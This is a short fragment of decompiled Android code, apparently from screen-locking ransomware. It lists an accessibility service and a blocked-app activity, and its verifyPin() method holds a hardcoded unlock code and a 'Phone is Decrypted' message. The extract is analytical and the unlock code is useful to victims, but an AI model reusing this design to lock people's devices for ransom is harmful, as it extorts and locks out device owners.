 accessibility
-$$Lambda$AppAccessibilityService
AppAccessibilityService
activities
-$$Lambda$BlockedAppActivity$D8
-$$Lambda$BlockedAppActivity$YUF
-$$Lambda$BlockedAppActivity$ieiD
BlockedAppActivity
MainActivity
MainActivity_ViewBinding
StartServiceActivity
model
receiver
services
((InputMethodManager)Objects.requireNonNull((InputMethodManager)paramActivity
}
private void verifyPin()
{
String str = this.secretPin.getText().toString().trim();
if (TextUtils.isEmpty(str))
Toast.makeText(this, "enter decryption code", 0).show();
if (str.equals("4865083501"))
{
SharedPreferencesUtil.setAuthorizedUser(this, "1");
Toast.makeText(this, "Congrats. You Phone is Decrypted", 0).show();
finish();
return;
}
Toast.makeText(this, "Failed, Decryption Code is Incorrect", 0).show();
}